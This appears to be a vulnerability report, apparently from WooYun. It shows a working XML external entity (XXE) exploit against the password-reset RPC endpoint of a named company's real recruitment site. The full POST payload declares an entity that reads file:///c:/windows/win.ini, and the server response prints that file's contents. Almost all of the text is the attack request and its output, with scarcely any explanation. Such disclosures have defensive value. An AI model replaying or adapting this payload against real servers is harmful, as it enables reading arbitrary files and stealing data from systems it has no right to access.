 Load URL
http://zhaopin.cnooc.com.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///c:/windows/win.ini" >]><rpc transaction="10"
method="resetPwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data>
<vps><p name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="[MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo
m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo
snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo [Mail] MAPI=1 " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org